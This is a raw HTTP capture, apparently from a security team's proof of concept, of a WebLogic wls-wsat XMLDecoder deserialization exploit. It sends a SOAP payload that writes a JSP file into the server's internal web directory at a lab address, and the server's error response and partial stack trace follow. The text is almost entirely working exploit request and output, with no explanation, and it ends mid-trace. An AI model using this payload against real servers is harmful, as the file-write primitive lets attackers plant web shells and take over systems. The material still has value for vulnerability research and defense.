 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.137.130:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 593
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</s
tring>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 24 Jun 2020 02:10:48 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode
><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java"
line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="815" method="_doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java"
Tide安全团队